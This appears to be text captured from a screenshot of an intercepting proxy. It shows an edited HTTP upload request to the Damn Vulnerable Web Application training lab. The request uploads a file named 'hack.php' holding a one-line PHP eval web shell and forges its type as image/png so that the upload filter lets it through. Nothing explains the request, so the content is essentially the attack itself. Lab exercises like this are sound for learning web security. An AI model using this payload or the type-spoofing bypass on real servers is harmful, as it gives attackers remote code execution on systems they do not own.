 Original request Edited request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTM
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjcwm3Y0KNI
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
Referer: http://192.168.153.130/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=1ah9ck9tm944lvbkgh7g2isqp0
------WebKitFormBoundaryjcwm3Y0KNIZjsJZG
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryjcwm3Y0KNIZjsJZG
Content-Disposition: form-data; name="uploaded"; filename="hack.php"
Content-Type: image/png
<?php @eval($_POST['apple']);?>
------WebKitFormBoundaryjcwm3Y0KNIZjsJZG
Content-Disposition: form-data; name="Upload"